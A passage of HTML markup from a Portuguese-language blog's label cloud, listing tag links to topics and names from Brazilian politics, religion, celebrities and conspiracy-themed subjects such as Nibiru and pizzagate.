<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lula%20Inflado'>Lula Inflado</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MOSSAD'>MOSSAD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcelo%20Crivella'>Marcelo Crivella</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcelo%20Odebrecht'>Marcelo Odebrecht</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marco%20Aur%C3%A9lio%20Mello'>Marco Aurélio Mello</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Martin%20Luther%20King'>Martin Luther King</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Martinho%20Lutero'>Martinho Lutero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mendel%20Schneerson'>Mendel Schneerson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mercado%20Financeiro'>Mercado Financeiro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mong%C3%B3lia'>Mongólia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mubadala'>Mubadala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mussolini'>Mussolini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%A9dicos%20Cubanos'>Médicos Cubanos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nelson%20Teich'>Nelson Teich</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nepal'>Nepal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/New%20York%20Times'>New York Times</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nibiru'>Nibiru</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nikki%20Haley'>Nikki Haley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Not%C3%ADcias'>Notícias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/O%20S%C3%A9timo%20Guardi%C3%A3o'>O Sétimo Guardião</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oceano%20Atl%C3%A2ntico'>Oceano Atlântico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Os%20Dez%20Mandamentos'>Os Dez Mandamentos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PEC'>PEC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pacto%20Global%20de%20Imigra%C3%A7%C3%A3o'>Pacto Global de Imigração</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Partido%20Novo'>Partido Novo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Partido%20Podemos'>Partido Podemos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pen%20Patriotas'>Pen Patriotas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipe%20Phillip'>Príncipe Phillip</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/REDE%20Sustentabilidade'>REDE Sustentabilidade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ratanab%C3%A1'>Ratanabá</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Restaurantes'>Restaurantes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Robert%20Malone'>Robert Malone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Roberto%20G%C3%B3mez%20Bola%C3%B1os'>Roberto Gómez Bolaños</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rodrigo%20Pacheco'>Rodrigo Pacheco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rui%20Falc%C3%A3o'>Rui Falcão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Salvador'>Salvador</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sal%C3%A1rios'>Salários</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Shekel'>Shekel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sistema%20Financeiro%20Qu%C3%A2ntico'>Sistema Financeiro Quântico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sputnik%20V'>Sputnik V</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sul'>Sul</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Super%20aplicativo'>Super aplicativo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Supremo%20Tribunal%20De%20Justi%C3%A7a'>Supremo Tribunal De Justiça</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Suriname'>Suriname</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Synchron'>Synchron</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/TCU'>TCU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tail%C3%A2ndia'>Tailândia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tesla%20BOT'>Tesla BOT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tigre'>Tigre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tony%20Ramos'>Tony Ramos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tornados'>Tornados</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Torre%20de%20Babel'>Torre de Babel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Turma%20da%20M%C3%94NICA'>Turma da MÔNICA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/USA'>USA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Union%20Pay'>Union Pay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Velho%20Chico'>Velho Chico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vidente'>Vidente</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Visa'>Visa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/WiFi'>WiFi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/X'>X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Xanxer%C3%AA'>Xanxerê</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/agronomia'>agronomia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ambientalismo'>ambientalismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anticrist%C3%A3'>anticristã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/antiguidade'>antiguidade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/astronomia'>astronomia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/atl%C3%A2ntida'>atlântida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ator'>ator</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/black%20goo'>black goo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/canibalismo'>canibalismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/casa%20da%20moeda'>casa da moeda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cessar-fogo'>cessar-fogo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chuvas%20de%20meteoros'>chuvas de meteoros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ciclone'>ciclone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/civiliza%C3%A7%C3%B5es'>civilizações</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cloroquina'>cloroquina</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/comprando%20votos'>comprando votos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/contas%20banc%C3%A1rias'>contas bancárias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cruzeiros'>cruzeiros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cura%20gay'>cura gay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dial%C3%A9tica%20hegeliana'>dialética hegeliana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/div%C3%B3rcio'>divórcio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/eclipse%20Solar'>eclipse Solar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/erotiza%C3%A7%C3%A3o'>erotização</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/erup%C3%A7%C3%A3o'>erupção</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escassez%20de%20alimentos'>escassez de alimentos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escola%20norte%20americana'>escola norte americana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fama'>fama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fatah'>fatah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/feliz%20ano%20novo'>feliz ano novo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/festa%20junina'>festa junina</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/final%20da%20copa%20do%20mundo%202014'>final da copa do mundo 2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gafanhotos'>gafanhotos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/germanwings'>germanwings</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gigantes'>gigantes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/goleada'>goleada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/governo%20Dilma'>governo Dilma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/green%20pass'>green pass</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/haiti'>haiti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hipocrisia'>hipocrisia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/i%20pet%20goat'>i pet goat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/iPhone'>iPhone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/indep%C3%AAndencia'>indepêndencia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jornal%20da%20record'>jornal da record</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/j%C3%B4%20soares'>jô soares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lady%20gaga'>lady gaga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lei%20da%20Morda%C3%A7a'>lei da Mordaça</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mais%20m%C3%A9dicos'>mais médicos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mal%C3%A1ria'>malária</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/maracan%C3%A3'>maracanã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marte'>marte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mato%20grosso'>mato grosso</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mato%20grosso%20do%20Sul'>mato grosso do Sul</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mortes%20na%20copa%20do%20mundo'>mortes na copa do mundo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/narradores'>narradores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/naves'>naves</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/netanyahu'>netanyahu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/new%20left'>new left</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/not%C3%ADcias%20falsas'>notícias falsas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/oitavo%20rebe'>oitavo rebe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pai%20de%20santo'>pai de santo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/passaporte%20sanit%C3%A1rio'>passaporte sanitário</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pastor%20everaldo'>pastor everaldo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pesquisador'>pesquisador</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/peste%20negra'>peste negra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pizzagate'>pizzagate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/possess%C3%A3o%20maligna'>possessão maligna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pris%C3%A3o%20mundial'>prisão mundial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/profetas'>profetas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/progressismo'>progressismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/radia%C3%A7%C3%A3o'>radiação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rebe'>rebe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/regulamenta%C3%A7%C3%A3o%20da%20M%C3%ADdia'>regulamentação da Mídia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reinos'>reinos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rep%C3%B3rter'>repórter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/samsung'>samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/servi%C3%A7os%20secretos'>serviços secretos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/shemitah'>shemitah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/signal'>signal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/strippers'>strippers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tatuagem'>tatuagem</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/telefone'>telefone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/trov%C3%B5es%20e%20Raios'>trovões e Raios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/10%20Na%C3%A7%C3%B5es'>10 Nações</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/12%20Tribos'>12 Tribos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/13'>13</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2025'>2025</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2026'>2026</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/45'>45</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/A%20Brigada%20do%20Esperado'>A Brigada do Esperado</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Abelhas'>Abelhas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Adam%20Neumann'>Adam Neumann</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Aeroportos'>Aeroportos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ahmed%20Al-Tayeb'>Ahmed Al-Tayeb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alasca'>Alasca</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alberto%20Fern%C3%A1ndez'>Alberto Fernández</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alberto%20Nisman'>Alberto Nisman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alessandro%20Molon'>Alessandro Molon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alex%20Blania'>Alex Blania</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alex%20Jones'>Alex Jones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alex%20Karp'>Alex Karp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alvaro%20Dias'>Alvaro Dias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Am%C3%A1sia'>Amásia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Angola'>Angola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ang%C3%A9lica'>Angélica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ant%C3%B4nio%20Palocci'>Antônio Palocci</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ao%20cubo'>Ao cubo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ap%C3%B3stolo%20Agenor%20Duque'>Apóstolo Agenor Duque</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ariovaldo%20Ramos'>Ariovaldo Ramos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Arrebatamento'>Arrebatamento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/As%207%20Leis%20de%20No%C3%A9'>As 7 Leis de Noé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Asgardia'>Asgardia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Assad'>Assad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Atibaia'>Atibaia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Augusto%20Nunes'>Augusto Nunes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Azeite'>Azeite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bal%C3%A3o%20m%C3%A1gico'>Balão mágico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Barron%20Trump'>Barron Trump</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Belarus'>Belarus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Billboard%20Music%20Awards'>Billboard Music Awards</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Biz%20Stone'>Biz Stone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Blackrock'>Blackrock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bluebeam'>Bluebeam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bob%20Dylan'>Bob Dylan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bolsa%20de%20Valores'>Bolsa de Valores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Boston%20Dynamics'>Boston Dynamics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Botafogo'>Botafogo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Braga%20Netto'>Braga Netto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brain%20CO'>Brain CO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brasil%20x%20Colombia'>Brasil x Colombia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bulg%C3%A1ria'>Bulgária</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Burger%20King'>Burger King</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/B%C3%B3lido'>Bólido</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CPAC'>CPAC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cadastro%20Positivo'>Cadastro Positivo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cadence%20Owens'>Cadence Owens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Calexit'>Calexit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cardeal'>Cardeal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Caribe'>Caribe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carlos%20Slim'>Carlos Slim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carteira%20de%20Identidade%20Digital'>Carteira de Identidade Digital</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Charlie%20Kirk'>Charlie Kirk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cidades%20Perdidas'>Cidades Perdidas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Clarence%20Thomas'>Clarence Thomas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Clar%C3%A3o'>Clarão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Claudia%20Sheinbaum'>Claudia Sheinbaum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coletes%20Amarelos'>Coletes Amarelos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Comercial%20Nike'>Comercial Nike</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Comiss%C3%A3o'>Comissão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conselho%20Nacional%20de%20Participa%C3%A7%C3%A3o%20Popular'>Conselho Nacional de Participação Popular</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cristiano%20Ronaldo'>Cristiano Ronaldo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cronos'>Cronos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/DOMINGO%20SHOW'>DOMINGO SHOW</a>
</span>
<span class='label-size label-size-1'>
